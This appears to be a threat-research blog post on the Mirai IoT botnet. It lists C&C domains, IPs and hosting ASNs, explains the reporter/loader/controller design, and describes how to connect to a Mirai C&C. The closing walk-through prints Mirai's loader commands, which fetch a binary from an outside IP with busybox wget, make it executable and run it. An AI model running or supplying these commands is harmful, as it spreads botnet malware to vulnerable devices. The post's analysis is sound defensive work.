New Mirai C&C deployed
This page collects updates about our findings about the Mirai botnet. The information contained in this page has been obtained after analyzing of several samples of the malware. Despite the media attention that Mirai has received so far, very little information is available about the other infrastructure needed to operate the botnet.
We agree that the IoT (Internet of things) might not have the best security but we can not ignore that Mirai have been operating thanks to hosting providers that permit heavy scanning, spoofing or the hosting of command and controls.
Mirai and C&C domains
Here it is a list of locations and domains that we have identified so far. If you know of any others, please let us know using our contact form.
Thanks to those that have reached out with new samples!.
- – xf0.pw hosts a CNC and reporter with IP addresses AS49349 185.62.190.66 BlazingFast IO and 91.185.190.172. BlazingFast IO AS57367 ATM S.A. Poland.
- – santasbigcandycane.cx operating in AS57043 HOSTKEY B.V.46.249.38.145 and 93.158.200.115 AS50673 Serverius (blade-server.leasevps.com)
- – disabled.racing have been used as CNC and Report domains AS50673 Serverius Holding B.V. with IP 93.158.200.115 and also AS49349. DNSs at Cloudflare.
disabled.racing. IN NS chloe.ns.cloudflare.com. disabled.racing. IN NS anuj.ns.cloudflare.com.
CNC moves to 173.212.192.219 AS51167 Contabo
So what are those organizations hosting the infrastructure so far?
AS49349 BlazingFast IO AS57043 HOSTKEY B.V AS50673 Serverius Holding B.V AS13335 Cloudflare Inc. AS57367 ATM S.A.
We let the reader find out how many of these ASNs are known for malicious activities in the past. New actors? Any surprises? Is more research really needed?
Just to give a glimpse of the top quality content proxies by Cloudflare. This is the list of TLDs hosted in Cloudflare with domain name servers chloe, anuj
28 cf
23 tk
22 ga
21 gq
10 xyz
7 com
5 cn
2 pw
1 za
1 webcam
1 racing
1 org
1 online
1 nl
1 net
1 me
1 info
1 fr
1 co
HOW MIRAI WORKS?
In a nutshell this is how Mirai works:
- A compromised device brute force passwords of other devices, once a password is found the vulnerable device IP and password are sent to a server known as the “reporter”
- The “reporter” learns all the IPs that are vulnerable and the passwords and contacts another server or group of servers to load the malware. This group of servers are known as the “loader”.
- The compromised device keeps in contact with the “controller” to receive the attack types and targets.
The communication between the compromised device and the reporter and the controller are implemented by two “binary” protocols.

Reporter submission protocol
4a 9a d1 d1 = 74.154.209.209 (m74547DA6E132.atlt7.ga.comcast.net) 05 = Tab 17 = 23 (Port 23 Telnet) 05 = Tab 61 64 6d 69 6e = username:admin admin 05= Tab 61 64 6d 69 6e = user password: admin
Command and control binary protocol
Knock, knock! is that the C&C? Once you have a sample of Mirai and you have identified the Command and Control this is the way to gain access to the “attack stream”.
If you try to access the command and control, an authentication prompt appears.
я люблю куриные наггетсы пользователь:
The authentication prompt is just there to fool intruders as it will not accept any password. After looking into packet dumps we found out that access to the command control can be achieve as follows:
When the malware is deployed in the device, an argument is provided to Mirai
./drvHelper telnet.arm7
The argument telnet.arm7 is used as part of the access control as follows:
Send the hex value: \x00\x00\x00\x01 Send the hex value of the ID: telnet.arm7
If the telnet prompt does not show anymore, Good luck!
It means that you are connected to Mirai C&C and a binary stream protocol with the attack commands will be visible.
What are the most recent targets of Mirai?
This is a list of sites that have been targeted in the last few days
voxility.org signin.ea.com defcon.org xxx.nfoservers.com vent.vancouvergamers.ca gota.io xxx.nuclearfallout.net 1.3.3.7
Loader code walk-through
enable shell sh ## We want to gain shell /bin/busybox ECCHI ## We want to verify that busybox is in the system, we expect "Applet not found" /bin/busybox ps; /bin/busybox ECCHI ## Can we trace processes? Is /proc mounted? /bin/busybox cat /proc/mounts; /bin/busybox ECCHI ## What file systems are available? /bin/busybox echo -e '\x6b\x61\x6d\x69/dev' > /dev/.nippon; /bin/busybox cat /dev/.nippon; /bin/busybox rm /dev/.nippon ## Can i write in the file system? /bin/busybox ECCHI rm /dev/.t; rm /dev/.sh; rm /dev/.human ## Let us clean some left overs. From whom?? cd /dev/ /bin/busybox cp /bin/echo dvrHelper; >dvrHelper; /bin/busybox chmod 777 dvrHelper; /bin/busybox ECCHI /bin/busybox cat /bin/echo ## Do we have wget, tftp and echo to load the malware /bin/busybox ECCHI ## We have wget, let us fetch the malware /bin/busybox wget; /bin/busybox tftp; /bin/busybox ECCHI /bin/busybox wget http://77.247.181.219:80/bins/mirai.arm7 -O - >; dvrHelper; /bin/busybox chmod 777 dvrHelper; /bin/busybox ECCHI ## We run the malware and remove it ./dvrHelper telnet.arm7; /bin/busybox ECCHI rm -rf upnp; > dvrHelper; /bin/busybox ECCHI